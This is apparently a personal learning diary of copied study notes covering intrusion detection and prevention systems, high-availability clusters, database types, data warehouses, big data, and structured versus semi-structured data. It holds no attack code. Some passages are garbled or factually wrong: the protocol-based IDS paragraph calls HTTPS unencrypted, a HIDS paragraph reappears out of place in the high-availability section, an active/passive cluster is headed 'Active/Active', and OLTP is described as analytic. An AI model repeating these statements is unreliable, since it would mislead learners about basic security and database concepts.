Network intrusion detection systems (NIDS) are set up at a planned point within the network to examine traffic from all devices on the network. It performs an observation of passing traffic on the entire subnet and matches the traffic that is passed on the subnets to the collection of known attacks. Once an attack is identified or abnormal behavior is observed, the alert can be sent to the administrator. An example of a NIDS is installing it on the subnet where firewalls are located in order to see if someone is trying to crack the firewall.

Host intrusion detection systems (HIDS) run on independent hosts or devices on the network. A HIDS monitors the incoming and outgoing packets from the device only and will alert the administrator if suspicious or malicious activity is detected. It takes a snapshot of existing system files and compares it with the previous snapshot. If the analytical system files were edited or deleted, an alert is sent to the administrator to investigate. An example of HIDS usage can be seen on mission-critical machines, which are not expected to change their layout.

Protocol-based intrusion detection system (PIDS) comprises a system or agent that would consistently reside at the front end of a server, controlling and interpreting the protocol between a user/device and the server. It is trying to secure the web server by regularly monitoring the HTTPS protocol stream and accepting the related HTTP protocol. As HTTPS is unencrypted and before instantly entering its web presentation layer then this system would need to reside in this interface, between to use the HTTPS.
An application Protocol-based Intrusion Detection System (APIDS) is a system or agent that generally resides within a group of servers. It identifies the intrusions by monitoring and interpreting the communication on application-specific protocols. For example, this would monitor the SQL protocol explicitly to the middleware as it transacts with the database in the web server.
Hybrid intrusion detection system is made by the combination of two or more approaches to the intrusion detection system. In the hybrid intrusion detection system, the host agent or system data is combined with network information to develop a complete view of the network system. The hybrid intrusion detection system is more effective in comparison to the other intrusion detection system. Prelude is an example of Hybrid IDS. Benefits of IDS
- Detects malicious activity: IDS can detect any suspicious activities and alert the system administrator before any significant damage is done.
- Improves network performance: IDS can identify any performance issues on the network, which can be addressed to improve network performance.
- Compliance requirements: IDS can help in meeting compliance requirements by monitoring network activity and generating reports.
- Provides insights: IDS generates valuable insights into network traffic, which can be used to identify any weaknesses and improve network security.
-
Signature-based Method: Signature-based IDS detects the attacks on the basis of the specific patterns such as the number of bytes or a number of 1s or the number of 0s in the network traffic. It also detects on the basis of the already known malicious instruction sequence that is used by the malware. The detected patterns in the IDS are known as signatures. Signature-based IDS can easily detect the attacks whose pattern (signature) already exists in the system but it is quite difficult to detect new malware attacks as their pattern (signature) is not known.
-
Anomaly-based Method: Anomaly-based IDS was introduced to detect unknown malware attacks as new malware is developed rapidly. In anomaly-based IDS there is the use of machine learning to create a trustful activity model and anything coming is compared with that model and it is declared suspicious if it is not found in the model. The machine learning-based method has a better-generalized property in comparison to signature-based IDS as these models can be trained according to the applications and hardware configurations.
IDS and firewall both are related to network security but an IDS differs from a firewall as a firewall looks outwardly for intrusions in order to stop them from happening. Firewalls restrict access between networks to prevent intrusion and if an attack is from inside the network it doesn’t signal. An IDS describes a suspected intrusion once it has happened and then signals an alarm.
Intrusion Detection System (IDS) is a powerful tool that can help businesses in detecting and prevent unauthorized access to their network. By analyzing network traffic patterns, IDS can identify any suspicious activities and alert the system administrator. IDS can be a valuable addition to any organization’s security infrastructure, providing insights and improving network performance.
Intrusion Prevention System is also known as Intrusion Detection and Prevention System. It is a network security application that monitors network or system activities for malicious activity. Major functions of intrusion prevention systems are to identify malicious activity, collect information about this activity, report it and attempt to block or stop it.
Intrusion prevention systems are contemplated as augmentation of Intrusion Detection Systems (IDS) because both IPS and IDS operate network traffic and system activities for malicious activity.
IPS typically record information related to observed events, notify security administrators of important observed events and produce reports. Many IPS can also respond to a detected threat by attempting to prevent it from succeeding. They use various response techniques, which involve the IPS stopping the attack itself, changing the security environment or changing the attack’s content.
An IPS works by analyzing network traffic in real-time and comparing it against known attack patterns and signatures. When the system detects suspicious traffic, it blocks it from entering the network.
-
Network-Based IPS: A Network-Based IPS is installed at the network perimeter and monitors all traffic that enters and exits the network.
-
Host-Based IPS: A Host-Based IPS is installed on individual hosts and monitors the traffic that goes in and out of that host.
An IPS is an essential tool for network security. Here are some reasons:
-
Protection Against Known and Unknown Threats: An IPS can block known threats and also detect and block unknown threats that haven’t been seen before.
-
Real-Time Protection: An IPS can detect and block malicious traffic in real-time, preventing attacks from doing any damage.
-
Compliance Requirements: Many industries have regulations that require the use of an IPS to protect sensitive information and prevent data breaches.
-
Cost-Effective: An IPS is a cost-effective way to protect your network compared to the cost of dealing with the aftermath of a security breach.
-
Increased Network Visibility: An IPS provides increased network visibility, allowing you to see what’s happening on your network and identify potential security risks.
Intrusion Prevention System (IPS) is classified into 4 types:
-
Network-based intrusion prevention system (NIPS): It monitors the entire network for suspicious traffic by analyzing protocol activity.
-
Wireless intrusion prevention system (WIPS): It monitors a wireless network for suspicious traffic by analyzing wireless networking protocols.
-
Network behavior analysis (NBA): It examines network traffic to identify threats that generate unusual traffic flows, such as distributed denial of service attacks, specific forms of malware and policy violations.
-
Host-based intrusion prevention system (HIPS): It is an inbuilt software package which operates a single host for doubtful activity by scanning events that occur within that host.
-
Signature-based detection: Signature-based IDS operates packets in the network and compares with pre-built and preordained attack patterns known as signatures.
-
Statistical anomaly-based detection: Anomaly based IDS monitors network traffic and compares it against an established baseline. The baseline will identify what is normal for that network and what protocols are used. However, It may raise a false alarm if the baselines are not intelligently configured.
-
Stateful protocol analysis detection: This IDS method recognizes divergence of protocols stated by comparing observed events with pre-built profiles of generally accepted definitions of not harmful activity.
An Intrusion Prevention System (IPS) is a crucial component of any network security strategy. It monitors network traffic in real-time, compares it against known attack patterns and signatures, and blocks any malicious activity or traffic that violates network policies. An IPS is an essential tool for protecting against known and unknown threats, complying with industry regulations, and increasing network visibility. Consider implementing an IPS to protect your network and prevent security breaches.
The main difference between Intrusion Prevention System (IPS) with Intrusion Detection Systems (IDS) are:
- Intrusion prevention systems are placed in-line and are able to actively prevent or block intrusions that are detected.
- IPS can take such actions as sending an alarm, dropping detected malicious packets, resetting a connection or blocking traffic from the offending IP address.
- IPS also can correct cyclic redundancy check (CRC) errors, defragment packet streams, mitigate TCP sequencing issues and clean up unwanted transport and network layer options.
Today I learned about high availability in information tehnology,how it works as well as how it can be achieved through clustering, its measurement process, High available cluster's concept and its working process.
High availability (HA) is the ability of a system to operate continuously without failing for a designated period of time. HA works to ensure a system meets an agreed-upon operational performance level. In information technology (IT), a widely held but difficult-to-achieve standard of availability is known as five-nines availability, which means the system or product is available 99.999% of the time. HA systems are used in situations and industries where it is critical the system remains operational. Real-world high-availability systems include military control, autonomous vehicle, industrial and healthcare systems. People's lives depend on these systems being available and functioning at all times. For example, if the system operating an autonomous vehicle fails to function when the vehicle is in operation, it could cause an accident, endangering its passengers, other drivers and vehicles, pedestrians and property.
Highly available systems must be well-designed and thoroughly tested before they are used. Planning for one of these systems requires all components meet the desired availability standard. Data backup and failover capabilities play important roles in ensuring HA systems meet their availability goals. System designers must also pay close attention to the data storage and access technology they use.
It is impossible for systems to be available 100% of the time, so true high-availability systems generally strive for five nines as the standard of operational performance.
The following three principles are used when designing HA systems to ensure high availability:
-
Single points of failure: A single point of failure is a component that would cause the whole system to fail if it fails. If a business has one server running an application, that server is a single point of failure. Should that server fail, the application will be unavailable.
-
Reliable crossover: Building redundancy into these systems is also important. Redundancy enables a backup component to take over for a failed one. When this happens, it's necessary to ensure reliable crossover or failover, which is the act of switching from component X to component Y without losing data or affecting performance.
-
Failure detectability: Failures must be visible and ideally, systems have built-in automation to handle the failure on their own. There should also be built-in mechanisms for avoiding common cause failures, where two or more systems or components fail simultaneously, likely from the same cause.
To ensure high availability when many users access a system, load balancing becomes necessary. Load balancing automatically distributes workloads to system resources, such as sending different requests for data to different services hosted in a hybrid cloud architecture. The load balancer decides which system resource is most capable of efficiently handling which workload. The use of multiple load balancers to do this ensures no one resource is overwhelmed.
The servers in an HA system are in clusters and organized in a tiered architecture to respond to requests from load balancers. If one server in the cluster fails, a replicated server in another cluster can handle the workload designated for the failed server. This sort of redundancy enables failover where a secondary component takes over a primary component's job when the first component fails, with minimal performance impact.
The more complex a system is, the more difficult it is to ensure high availability because there are simply more points of failure in a complex system.
Host intrusion detection systems (HIDS) run on independent hosts or devices on the network. A HIDS monitors the incoming and outgoing packets from the device only and will alert the administrator if suspicious or malicious activity is detected. It takes a snapshot of existing system files and compares it with the previous snapshot. If the analytical system files were edited or deleted, an alert is sent to the administrator to investigate. An example of HIDS usage can be seen on mission-critical machines, which are not expected to change their layout.
Availability can be measured relative to a system being 100% operational or never failing; meaning it has no outages. Typically, an availability percentage is calculated as follows:
Availability = (minutes in a month - minutes of downtime)/(Minutes in a month)*100
Three metrics used to measure availability include the following:
- Mean time between failures (MTBF) is the expected time between two failures for the given system.
- Mean downtime (MDT) is the average time that a system is nonoperational.
- Recovery time objective (RTO), also known as estimated time of repair, is the total time a planned outage or recovery from an unplanned outage will take.
These metrics can be used for in-house systems or by service providers to promise customers a certain level of service as stipulated in a service-level agreement (SLA). SLAs are contracts that specify the availability percentage customers can expect from a system or service. Availability metrics are subject to interpretation as to what constitutes the availability of the system or service to the end user. Even if systems continue to partially function, users may deem it unusable based on performance problems. Despite this level of subjectivity, availability metrics are formalized concretely in SLAs, which the service provider or system is responsible for satisfying. If a system or SLA provides 99.999% availability, the end user can expect the service to be unavailable for the following amounts of time:
- Daily= 0.9 seconds
- Weekly= 6.0 seconds
- Monthly=26.3 seconds
- Yearly= 5 minutes and 15.6 seconds
High availability clusters are groups of hosts (physical machines) that act as a single system and provide continuous availability. High availability clusters are used for mission critical applications like databases, eCommerce websites, and transaction processing systems.High availability clusters are typically used for load balancing, backup, and failover purposes. To successfully configure a high availability (HA) cluster, all hosts in the cluster must have access to the same shared storage. In any case of failure, a virtual machine (VM) on one host can failover to another host, without any downtime.The number of nodes in a high availability cluster can vary between two to dozens of nodes, but storage administrators should be aware that adding too many virtual machines and hosts to one HA cluster can make load balancing difficult.This article is a conceptual overview of high availability architectures, presented as part of our series of articles on AWS high availability.
High availability server clusters are groups of servers that support applications or services, which need to run reliably with minimal downtime.High availability architectures use redundant software performing a similar function, installed on multiple machines, so each of them can be used as a backup when another component fails. Without this clustering, if an application or website fails, the service will not be available until it is repaired.
A highly available architecture prevents this situation using the following process:
- Detecting failure
- Performing failover of the application to another redundant host
- Restarting or repairing the failed server without requiring manual intervention
High availability cluster servers typically use a replication method known as heartbeat. The purpose of this technique is to monitor cluster node health via a dedicated network connection. Each node in the cluster constantly advertises its availability to the other nodes by sending a “heartbeat” over the dedicated network link.One of the critical conditions that must be prevented in a high availability cluster is a “split brain”. Split brain happens when all private internal links are cut off at the same time, but the cluster nodes are still functioning.In this case, all nodes of the cluster may mistakenly assume that all other nodes are down, and try to start services that other nodes are already running. With multiple versions of the same service, all of which may be exposed to users, and can result in data corruption.
-
Active/Active Cluster: A failover ensures that when a node loss occurs within a service group, it is quickly offset by other nodes in that location. This way, when a node fails, its IP address automatically moves to a standby node. You can use a network routing tool (for example, a load balancer) to redirect traffic from a failed node.In an active/passive model, initially, only one node serves customers, and continues working alone until it fails for some reason. At that point, both new and existing sessions are transferred to a backup or inactive node. Always add one more redundant component for each type of resource (n + 1 redundancy) to ensure you have sufficient resources for existing demand, while covering potential failure.
-
Active/Active Cluster In a cluster with an active/active design, there are two or more nodes with the same configuration, each of which is directly accessed by clients.If one node fails, clients automatically connect to the other node and start working with it, as long as it has enough resources (because one node is now handling the load for two nodes). After restoring or replacing the first node, clients are again split between the two original nodes.The main benefit to running an active/active cluster is that you can effectively achieve node-network balance. A load balancer sends all client requests to available servers and monitors node-network activity. The load balancer moves traffic to nodes that can better handle that traffic, using predefined algorithms.The routing strategy can follow a round robin model, in which customers are distributed arbitrarily between the available nodes, or it may follow a weighing scheme, in which one node takes precedence over another by a certain percentage.In a cluster configuration combining active/active and active/passive, redundancy can be greatly improved by adding a passive node, alongside the active nodes. If a service cannot tolerate downtime, you should aim to combine active and passive high availability models.
Today I learned about database and its types, able to differentiate between database and spreadsheet, challenges of database, database software as well as Database Management system and use of database to improve business performance and decision making.
A database is an organized collection of structured information, or data, typically stored electronically in a computer system. A database is usually controlled by a database management system (DBMS). Together, the data and the DBMS, along with the applications that are associated with them, are referred to as a database system, often shortened to just database.
Data within the most common types of databases in operation today is typically modeled in rows and columns in a series of tables to make processing and data querying efficient. The data can then be easily accessed, managed, modified, updated, controlled, and organized. Most databases use structured query language (SQL) for writing and querying data.
There are many different types of databases. The best database for a specific organization depends on how the organization intends to use the data.
Relational databases became dominant in the 1980s. Items in a relational database are organized as a set of tables with columns and rows. Relational database technology provides the most efficient and flexible way to access structured information.
Information in an object-oriented database is represented in the form of objects, as in object-oriented programming.
A distributed database consists of two or more files located in different sites. The database may be stored on multiple computers, located in the same physical location, or scattered over different networks.
A central repository for data, a data warehouse is a type of database specifically designed for fast query and analysis.
A NoSQL, or nonrelational database, allows unstructured and semistructured data to be stored and manipulated (in contrast to a relational database, which defines how all data inserted into the database must be composed). NoSQL databases grew popular as web applications became more common and more complex.
- A graph database stores data in terms of entities and the relationships between entities.
- OLTP databases: An OLTP database is a speedy, analytic database designed for large numbers of transactions performed by multiple users.
An open source database system is one whose source code is open source; such databases could be SQL or NoSQL databases.
A cloud database is a collection of data, either structured or unstructured, that resides on a private, public, or hybrid cloud computing platform. There are two types of cloud database models: traditional and database as a service (DBaaS). With DBaaS, administrative tasks and maintenance are performed by a service provider.
Multimodel databases combine different types of database models into a single, integrated back end. This means they can accommodate various data types.
Designed for storing, retrieving, and managing document-oriented information, document databases are a modern way to store data in JSON format rather than rows and columns.
The newest and most groundbreaking type of database, self-driving databases (also known as autonomous databases) are cloud-based and use machine learning to automate database tuning, security, backups, updates, and other routine management tasks traditionally performed by database administrators.
Databases and spreadsheets (such as Microsoft Excel) are both convenient ways to store information. The primary differences between the two are:
- How the data is stored and manipulated
- Who can access the data
- How much data can be stored
Spreadsheets were originally designed for one user, and their characteristics reflect that. They’re great for a single user or small number of users who don’t need to do a lot of incredibly complicated data manipulation. Databases, on the other hand, are designed to hold much larger collections of organized information—massive amounts, sometimes. Databases allow multiple users at the same time to quickly and securely access and query the data using highly complex logic and language.
Today’s large enterprise databases often support very complex queries and are expected to deliver nearly instant responses to those queries. As a result, database administrators are constantly called upon to employ a wide variety of methods to help improve performance. Some common challenges that they face include:
-
Absorbing significant increases in data volume.The explosion of data coming in from sensors, connected machines, and dozens of other sources keeps database administrators scrambling to manage and organize their companies’ data efficiently.
-
Ensuring data security. Data breaches are happening everywhere these days, and hackers are getting more inventive. It’s more important than ever to ensure that data is secure but also easily accessible to users.
-
Keeping up with demand. In today’s fast-moving business environment, companies need real-time access to their data to support timely decision-making and to take advantage of new opportunities.
-
Managing and maintaining the database and infrastructure. Database administrators must continually watch the database for problems and perform preventative maintenance, as well as apply software upgrades and patches. As databases become more complex and data volumes grow, companies are faced with the expense of hiring additional talent to monitor and tune their databases.
-
Removing limits on scalability. A business needs to grow if it’s going to survive, and its data management must grow along with it. But it’s very difficult for database administrators to predict how much capacity the company will need, particularly with on-premises databases.
-
Ensuring data residency, data sovereignty, or latency requirements. Some organizations have use cases that are better suited to run on-premises. In those cases, engineered systems that are pre-configured and pre-optimized for running the database are ideal.
Addressing all of these challenges can be time-consuming and can prevent database administrators from performing more strategic functions.
Database software is used to create, edit, and maintain database files and records, enabling easier file and record creation, data entry, data editing, updating, and reporting. The software also handles data storage, backup and reporting, multi-access control, and security. Strong database security is especially important today, as data theft becomes more frequent. Database software is sometimes also referred to as a “database management system” (DBMS).
Database software makes data management simpler by enabling users to store data in a structured form and then access it. It typically has a graphical interface to help create and manage the data and, in some cases, users can construct their own databases by using database software.
A database typically requires a comprehensive database software program known as a database management system (DBMS). A DBMS serves as an interface between the database and its end users or programs, allowing users to retrieve, update, and manage how the information is organized and optimized. A DBMS also facilitates oversight and control of databases, enabling a variety of administrative operations such as performance monitoring, tuning, and backup and recovery.
Some examples of popular database software or DBMSs include MySQL, Microsoft Access, Microsoft SQL Server, FileMaker Pro, Oracle Database, and dBASE.
With massive data collection from the Internet of Things transforming life and industry across the globe, businesses today have access to more data than ever before. Forward-thinking organizations can now use databases to go beyond basic data storage and transactions to analyze vast quantities of data from multiple systems. Using database and other computing and business intelligence tools, organizations can now leverage the data they collect to run more efficiently, enable better decision-making, and become more agile and scalable. Optimizing access and throughput to data is critical to businesses today because there is more data volume to track. It’s critical to have a platform that can deliver the performance, scale, and agility that businesses need as they grow over time.
The self-driving database is poised to provide a significant boost to these capabilities. Because self-driving databases automate expensive, time-consuming manual processes, they free up business users to become more proactive with their data. By having direct control over the ability to create and use databases, users gain control and autonomy while still maintaining important security standards.
Today I learned about data source, how does it work, its purpose, data warehouse,its benefits and architecture as well as big data, working of big Data and its importance.
A data source is the location where data that is being used originates from.A data source may be the initial location where data is born or where physical information is first digitized, however even the most refined data may serve as a source, as long as another process accesses and utilizes it. Concretely, a data source may be a database, a flat file, live measurements from physical devices, scraped web data, or any of the myriad static and streaming data services which abound across the internet.
Data sources are used in a variety of ways. Data can be transported thanks to diverse network protocols, such as the well-known File Transfer Protocol (FTP) and HyperText Transfer Protocol (HTTP), or any of the myriad Application Programming Interfaces (APIs) provided by websites, networked applications, and other services.
Many platforms use data sources with FTP addresses to specify the location of data needed to be imported. For example, in the Adobe Analytics platform, a file data source is uploaded to a server using an FTP client, then a service utilizes this source to move and process the relevant data automatically.
SFTP (The S stands for Secure or SSH) is used when usernames and passwords need to be obfuscated and content encrypted, or FTPS may alternatively be used by adding Transport Layer Security (TLS) to FTP, achieving the same goal.
Meanwhile, many and diverse APIs are now provided to manage data sources and how they are used in applications. APIs are used to programmatically link applications to data sources, and typically provide more customization and a more versatile collection of access methods. For example, Spark provides an API with abstract implementations for representing and connecting to data sources, from barebones but extensible classes for generic relational sources, to detailed implementations for hard-coded JDBC connections.
Other protocols for moving data from sources to destinations, especially on the web, include NFS, SMB, SOAP, REST, and WebDAV. These protocols are often used within APIs (and some APIs themselves make use of other APIs internally), within fully featured data applications, or as standalone transfer processes. Each have characteristic features and security concerns which should be considered for any data transfer.
Ultimately, data sources are intended to help users and applications connect to and move data to where it needs to be. They gather relevant technical information in one place and hide it so data consumers can focus on processing and identify how to best utilize their data.
The purpose here is to package connection information in a more easily understood and user-friendly format. This makes data sources critical for more easily integrating disparate systems, as they save shareholders from the need to deal with and troubleshoot complex but low-level connection information.
And although this connection information is hidden, it is always accessible when necessary. Additionally, this information is stored in consistent locations and formats which can ease other processes such as migrations or planned system structural changes
A data warehouse is a type of data management system that is designed to enable and support business intelligence (BI) activities, especially analytics. Data warehouses are solely intended to perform queries and analysis and often contain large amounts of historical data. The data within a data warehouse is usually derived from a wide range of sources such as application log files and transaction applications.
A data warehouse centralizes and consolidates large amounts of data from multiple sources. Its analytical capabilities allow organizations to derive valuable business insights from their data to improve decision-making. Over time, it builds a historical record that can be invaluable to data scientists and business analysts. Because of these capabilities, a data warehouse can be considered an organization’s “single source of truth.” A typical data warehouse often includes the following elements:
- A relational database to store and manage data
- An extraction, loading, and transformation (ELT) solution for preparing the data for analysis
- Statistical analysis, reporting, and data mining capabilities
- Client analysis tools for visualizing and presenting data to business users
- Other, more sophisticated analytical applications that generate actionable information by applying data science and artificial intelligence (AI) algorithms, or graph and spatial features that enable more kinds of analysis of data at scale
Data warehouses offer the overarching and unique benefit of allowing organizations to analyze large amounts of variant data and extract significant value from it, as well as to keep a historical record.
Four unique characteristics (described by computer scientist William Inmon, who is considered the father of the data warehouse) allow data warehouses to deliver this overarching benefit. According to this definition, data warehouses are
- Subject-oriented They can analyze data about a particular subject or functional area (such as sales).
- Integrated Data warehouses create consistency among different data types from disparate sources.
- Nonvolatile Once data is in a data warehouse, it’s stable and doesn’t change.
- Time-variant Data warehouse analysis looks at change over time.
A well-designed data warehouse will perform queries very quickly, deliver high data throughput, and provide enough flexibility for end users to “slice and dice” or reduce the volume of data for closer examination to meet a variety of demands—whether at a high level or at a very fine, detailed level. The data warehouse serves as the functional foundation for middleware BI environments that provide end users with reports, dashboards, and other interfaces.
The architecture of a data warehouse is determined by the organization’s specific needs. Common architectures include
- Simple All data warehouses share a basic design in which metadata, summary data, and raw data are stored within the central repository of the warehouse. The repository is fed by data sources on one end and accessed by end users for analysis, reporting, and mining on the other end.
- Simple with a staging area Operational data must be cleaned and processed before being put in the warehouse. Although this can be done programmatically, many data warehouses add a staging area for data before it enters the warehouse, to simplify data preparation.
- Hub and spoke Adding data marts between the central repository and end users allows an organization to customize its data warehouse to serve various lines of business. When the data is ready for use, it is moved to the appropriate data mart.
- Sandboxes Sandboxes are private, secure, safe areas that allow companies to quickly and informally explore new datasets or ways of analyzing data without having to conform to or comply with the formal rules and protocol of the data warehouse.
Big data is a combination of structured, semistructured and unstructured data collected by organizations that can be mined for information and used in machine learning projects, predictive modeling and other advanced analytics applications.
Systems that process and store big data have become a common component of data management architectures in organizations, combined with tools that support big data analytics uses. Big data is often characterized by the three V's:
- the large volume of data in many environments;
- the wide variety of data types frequently stored in big data systems; and
- the velocity at which much of the data is generated, collected and processed.
Big data gives you new insights that open up new opportunities and business models. Getting started involves three key actions:
- Integrate Big data brings together data from many disparate sources and applications. Traditional data integration mechanisms, such as extract, transform, and load (ETL) generally aren’t up to the task. It requires new strategies and technologies to analyze big data sets at terabyte, or even petabyte, scale.
During integration, you need to bring in the data, process it, and make sure it’s formatted and available in a form that your business analysts can get started with.
-
Manage Big data requires storage. Your storage solution can be in the cloud, on premises, or both. You can store your data in any form you want and bring your desired processing requirements and necessary process engines to those data sets on an on-demand basis. Many people choose their storage solution according to where their data is currently residing. The cloud is gradually gaining popularity because it supports your current compute requirements and enables you to spin up resources as needed.
-
Analyze Your investment in big data pays off when you analyze and act on your data. Get new clarity with a visual analysis of your varied data sets. Explore the data further to make new discoveries. Share your findings with others. Build data models with machine learning and artificial intelligence. Put your data to work.
Companies use big data in their systems to improve operations, provide better customer service, create personalized marketing campaigns and take other actions that, ultimately, can increase revenue and profits. Businesses that use it effectively hold a potential competitive advantage over those that don't because they're able to make faster and more informed business decisions.
For example, big data provides valuable insights into customers that companies can use to refine their marketing, advertising and promotions in order to increase customer engagement and conversion rates. Both historical and real-time data can be analyzed to assess the evolving preferences of consumers or corporate buyers, enabling businesses to become more responsive to customer wants and needs.
Big data is also used by medical researchers to identify disease signs and risk factors and by doctors to help diagnose illnesses and medical conditions in patients. In addition, a combination of data from electronic health records, social media sites, the web and other sources gives healthcare organizations and government agencies up-to-date information on infectious disease threats or outbreaks.
Here are some more examples of how big data is used by organizations:
- In the energy industry, big data helps oil and gas companies identify potential drilling locations and monitor pipeline operations; likewise, utilities use it to track electrical grids.
- Financial services firms use big data systems for risk management and real-time analysis of market data.
- Manufacturers and transportation companies rely on big data to manage their supply chains and optimize delivery routes.
- Other government uses include emergency response, crime prevention and smart city initiatives
Today I learned about structured data, semi-structured data,unstructured data and their Characteristics, advantages as well as their disadvantages.
Structured data refers to data that is organized and formatted in a specific way to make it easily readable and understandable by both humans and machines. This is typically achieved through the use of a well-defined schema or data model, which provides a structure for the data.
Structured data is typically found in databases and spreadsheets, and is characterized by its organized nature. Each data element is typically assigned a specific field or column in the schema, and each record or row represents a specific instance of that data. For example, in a customer database, each record might contain fields for the customer’s name, address, phone number, and email address. Structured data is highly valuable because it can be easily searched, queried, and analyzed using various tools and techniques. This makes it an ideal format for data-driven applications such as business intelligence and analytics, as well as for machine learning and artificial intelligence applications. Examples of structured data formats include relational databases, XML, and JSON. In contrast, unstructured data, such as text documents or images, do not have a predefined schema or structure, and can be more difficult to analyze and interpret.
Structured data is the data which conforms to a data model, has a well define structure, follows a consistent order and can be easily accessed and used by a person or a computer program. Structured data is usually stored in well-defined schemas such as Databases. It is generally tabular with column and rows that clearly define its attributes. SQL (Structured Query language) is often used to manage structured data stored in databases.
- Data confirms to a data model and has easily identifiable structure
- Data is stored in the form of rows and columns Example : Database
- Data is well organised so, Definition, Format and Meaning of data is explicitly known
- Data resides in fixed fields within a record or file
- Similar entities are grouped together to form relations or classes
- Entities in the same group have same attributes
- Easy to access and query, So data can be easily used by other programs
- Data elements are addressable, so efficient to analyse and process
- Spreadsheets such as Excel
- OLTP Systems
- Online forms
- Sensors such as GPS or RFID tags
- Network and Web server logs
- Medical devices
-
Easy to understand and use: Structured data has a well-defined schema or data model, making it easy to understand and use. This allows for easy data retrieval, analysis, and reporting.
-
Consistency: The well-defined structure of structured data ensures consistency and accuracy in the data, making it easier to compare and analyze data across different sources.
-
Efficient storage and retrieval: Structured data is typically stored in relational databases, which are designed to efficiently store and retrieve large amounts of data. This makes it easy to access and process data quickly.
-
Enhanced data security: Structured data can be more easily secured than unstructured or semi-structured data, as access to the data can be controlled through database security protocols.
-
Clear data lineage: Structured data typically has a clear lineage or history, making it easy to track changes and ensure data quality.
-
Inflexibility: Structured data can be inflexible in terms of accomodating new types of data, as any changes to the schema or data model require significant changes to the database.
-
Limited complexity: Structured data is often limited in terms of the complexity of relationships between data entities. This can make it difficult to model complex real-world scenarios.
-
Limited context: Structured data often lacks the additional context and information that unstructured or semi-structured data can provide, making it more difficult to understand the meaning and significance of the data.
-
Expensive: Structured data requires the use of relational databases and related technologies, which can be expensive to implement and maintain.
-
Data quality: The structured nature of the data can sometimes lead to missing or incomplete data, or data that does not fit cleanly into the defined schema, leading to data quality issues.
Overall, structured data offers many advantages in terms of ease of use, consistency, and security, but also presents some limitations in terms of flexibility and complexity that need to be carefully considered when designing and implementing data management systems.
Semi-structured data is a type of data that is not purely structured, but also not completely unstructured. It contains some level of organization or structure, but does not conform to a rigid schema or data model, and may contain elements that are not easily categorized or classified.
-
Semi-structured data is typically characterized by the use of metadata or tags that provide additional information about the data elements. For example, an XML document might contain tags that indicate the structure of the document, but may also contain additional tags that provide metadata about the content, such as author, date, or keywords.
-
Other examples of semi-structured data include JSON, which is commonly used for exchanging data between web applications, and log files, which often contain a mix of structured and unstructured data.
Semi-structured data is becoming increasingly common as organizations collect and process more data from a variety of sources, including social media, IoT devices, and other unstructured sources. While semi-structured data can be more challenging to work with than strictly structured data, it offers greater flexibility and adaptability, making it a valuable tool for data analysis and management.
Semi-structured data is data that does not conform to a data model but has some structure. It lacks a fixed or rigid schema. It is the data that does not reside in a rational database but that have some organizational properties that make it easier to analyze. With some processes, we can store them in the relational database.
- Data does not conform to a data model but has some structured.
- Data can not be stored in the form of rows and columns as in Databases
- Semi-structured data contains tags and elements (Metadata) which is used to group data and describe how the data is stored
- Similar entities are grouped together and organized in a hierarchy
- Entities in the same group may or may not have the same attributes or properties
- Does not contain sufficient metadata which makes automation and management of data difficult
- Size and type of the same attributes in a group may differ
- Due to lack of a well-defined structure, it can not used by computer programs easily
- E-mails
- XML and other markup languages
- Binary executables
- TCP/IP packets
- Zipped files
- Integration of data from different sources
- Web pages
-
The data is not constrained by a fixed schema
-
Flexible i.e Schema can be easily changed. Data is portable
-
It is possible to view structured data as semi-structured data
-
Its supports users who can not express their need in SQL
-
It can deal easily with the heterogeneity of sources.
-
Flexibility:
Semi-structured data provides more flexibility in terms of data storage and management, as it can accommodate data that does not fit into a strict, predefined schema. This makes it easier to incorporate new types of data into an existing database or data processing pipeline.
- Scalability: Semi-structured data is particularly well-suited for managing large volumes of data, as it can be stored and processed using distributed computing systems, such as Hadoop or Spark, which can scale to handle massive amounts of data.
- Faster data processing: Semi-structured data can be processed more quickly than traditional structured data, as it can be indexed and queried in a more flexible way. This makes it easier to retrieve specific subsets of data for analysis and reporting.
- Improved data integration: Semi-structured data can be more easily integrated with other types of data, such as unstructured data, making it easier to combine and analyze data from multiple sources.
- Richer data analysis: Semi-structured data often contains more contextual information than traditional structured data, such as metadata or tags. This can provide additional insights and context that can improve the accuracy and relevance of data analysis.
-
Lack of fixed, rigid schema make it difficult in storage of the data
-
Interpreting the relationship between data is difficult as there is no separation of the schema and the data.
-
Queries are less efficient as compared to structured data.
-
Complexity: Semi-structured data can be more complex to manage and process than structured data, as it may contain a wide variety of formats, tags, and metadata. This can make it more difficult to develop and maintain data models and processing pipelines.
-
Lack of standardization: Semi-structured data often lacks the standardization and consistency of structured data, which can make it more difficult to ensure data quality and accuracy. This can also make it harder to compare and analyze data across different sources.
-
Reduced performance: Processing semi-structured data can be more resource-intensive than processing structured data, as it often requires more complex parsing and indexing operations. This can lead to reduced performance and longer processing times.
-
Limited tooling: While there are many tools and technologies available for working with structured data, there are fewer options for working with semi-structured data. This can make it more challenging to find the right tools and technologies for a particular use case.
-
Data security: Semi-structured data can be more difficult to secure than structured data, as it may contain sensitive information in unstructured or less-visible parts of the data. This can make it more challenging to identify and protect sensitive information from unauthorized access.
Overall, while semi-structured data offers many advantages in terms of flexibility and scalability, it also presents some challenges and limitations that need to be carefully considered when designing and implementing data processing and analysis pipelines.
Unstructured data is the data which does not conforms to a data model and has no easily identifiable structure such that it can not be used by a computer program easily. Unstructured data is not organised in a pre-defined manner or does not have a pre-defined data model, thus it is not a good fit for a mainstream relational database.
- Data neither conforms to a data model nor has any structure.
- Data can not be stored in the form of rows and columns as in Databases
- Data does not follows any semantic or rules
- Data lacks any particular format or sequence
- Data has no easily identifiable structure
- Due to lack of identifiable structure, it can not used by computer programs easily
- Web pages
- Images (JPEG, GIF, PNG, etc.)
- Videos
- Memos
- Reports
- Word documents and PowerPoint presentations
- Surveys
- Its supports the data which lacks a proper format or sequence
- The data is not constrained by a fixed schema
- Very Flexible due to absence of schema.
- Data is portable
- It is very scalable
- It can deal easily with the heterogeneity of sources.
- These type of data have a variety of business intelligence and analytics applications.
- It is difficult to store and manage unstructured data due to lack of schema and structure
- Indexing the data is difficult and error prone due to unclear structure and not having pre-defined attributes. Due to which search results are not very accurate.
- Ensuring security to data is difficult task.
I continued my learning and learned about crown jewels in database, how to identify the crown jewels data of company and different types of methods to secure crown jewels of the company .
In the context of database management, the term "crown jewels" refers to the most critical and sensitive data within an organization that is considered essential to its operations or that has significant value. This data is typically highly confidential and may include things like financial records, intellectual property, customer information, trade secrets, or other types of proprietary data.
